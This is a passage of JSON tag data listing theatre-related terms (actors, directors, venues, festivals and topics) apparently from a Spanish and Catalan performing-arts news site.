Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia 